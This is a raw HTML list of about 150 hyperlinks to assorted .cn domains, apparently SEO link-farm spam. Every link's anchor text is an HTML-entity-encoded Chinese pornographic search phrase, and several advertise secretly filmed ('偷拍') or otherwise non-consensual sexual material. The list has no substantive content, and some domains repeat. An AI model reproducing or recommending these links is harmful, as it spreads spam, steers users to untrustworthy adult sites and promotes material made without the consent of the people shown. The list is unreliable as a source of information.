<a href="http://tianzhenjiao.cn" target="_blank">&#x5348;&#x591C;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://vogn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunjoygz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bylb.cn" target="_blank">&#x81EA;&#x62CD; &#x5077;&#x62CD; &#x4E9A;&#x6D32;</a>|
<a href="http://ddsz.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://gongshui11.cn" target="_blank">&#x7537;&#x5973;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://njzhaosheng.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://citynews.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://cdtaohui.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://bobostory.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gift007.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://oyqw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://hbs1.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://chunne.cn" target="_blank">&#x65E5;&#x97E9;av&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://yanhan.net.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E92;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iceprincess.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cdhssyx.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ecoswayopp.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://rnga.cn" target="_blank">av&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vipqwys.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nmgbgjj.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E09;&#x7EA7;</a>|
<a href="http://latmcq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://pifawang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E5;&#x97E9;</a>|
<a href="http://jiqingchuanqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://holleygrid.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x5C0F;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bayxnlnfq.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://sqshgk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://spsye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://37248.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://w146.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8FB9;&#x505A;&#x8FB9;&#x7231;av&#x5728;&#x7EBF;</a>|
<a href="http://k673.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;va&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ytzpzx.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bxzxlk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://fushimedia.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://uutui.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://racn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://dtjbh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://ksanchuan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://uf928.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://resume-1.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://taoaide.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://xtand.cn" target="_blank">&#x5C11;&#x5987;av&#x5F71;&#x9662;</a>|
<a href="http://gxwhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://samhome.cn" target="_blank">&#x7537;&#x5973;&#x60C5;&#x7231;&#x7535;&#x5F71;</a>|
<a href="http://oomei.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://pt87.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://xcw123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2015;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://pxzuche.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://z703.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yips.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;</a>|
<a href="http://ifvm.cn" target="_blank">&#x5341;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://seryato.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://nuecu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x6DEB;&#x6C11;&#x5F71;&#x9662;</a>|
<a href="http://programsky.cn" target="_blank">&#x4E45;&#x4E45;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://vmbm.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://nckuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;av</a>|
<a href="http://vnvw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://angzui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dgzys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://zgxcsh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yb68.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzxw.com.cn" target="_blank">&#x4E45;&#x4E45; &#x4E9A;&#x6D32; &#x7EFC;&#x5408;</a>|
<a href="http://fk0516.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://jiacc.cn" target="_blank">444www&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://hk5u.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://odeuw.cn" target="_blank">91av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wjtcw.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://binggame.cn" target="_blank">&#x4E45;&#x4E45;99&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://njyex.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pchot.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://piegu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x4E00;&#x7AD9;</a>|
<a href="http://yyxa.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aa67.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiangxionggo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chxmf.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://heetonled.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meishensh.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://lssm.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dpsystem.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://5alife.cn" target="_blank">av&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dils.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;xxxx&#x89C6;&#x9891;</a>|
<a href="http://jzsqgb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://jsjgjskj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmphoto.cn" target="_blank">&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuai-e.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diaelectrd.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://phorus.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e2220.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://tonri.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://uclyku.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;&#x4EBA;&#x53E3;&#x9884;&#x6D4B;</a>|
<a href="http://cqbaoxing.cn" target="_blank">&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wugangdao.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://29by.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://xxliwu.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uniriver.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://airport56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nengzen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://pdsjgsp.com.cn" target="_blank">&#x5B85;&#x7537;&#x9891;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tylhhl.cn" target="_blank">91&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siqura.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fatbull.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://disinfeqt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://a6yy.cn" target="_blank">&#x8272;8&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://gjmao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;</a>|
<a href="http://ccyangguoqiang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://weixinpo.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miraclehealth.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://debaohz.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mywomen.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://cuiqie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://lucktalk.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://sxcylm.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://haoleo.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x9C81;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://xpspace.cn" target="_blank">&#x6B27;&#x7F8E;va&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yst1.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bjzhyf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://bluetool.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9EBB;&#x8C46;&#x89C2;&#x770B;</a>|
<a href="http://bihy.cn" target="_blank">&#x798F;&#x5229;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnxckj.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://eznl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://hzrainwater.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://510fanyong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://anylook.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x7EAA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baisde.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x5BC2;&#x5BDE;&#x4EBA;&#x59BB;</a>|
<a href="http://5201wm.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://bxsc.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://topproducts.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://flashtrip.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zpio.cn" target="_blank">&#x4F26;www&#x65E5;&#x672C;&#x8001;&#x5987;</a>|
<a href="http://ht520.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://jiulongxuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x513F;</a>|
<a href="http://52kantv.cn" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://tuosun.com.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://gongshui11.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://bl99.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chwlg.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://chengbp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;777&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;hd</a>|
<a href="http://lizixiang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://0732it.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://kszqdldjq.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://taolide.cn" target="_blank">&#x65B0;&#x4E0D;&#x5361;av</a>|
<a href="http://dxlnx.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://honycapital.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://3333383.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://workfile.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cncutlery.cn" target="_blank">91av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huaxialu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
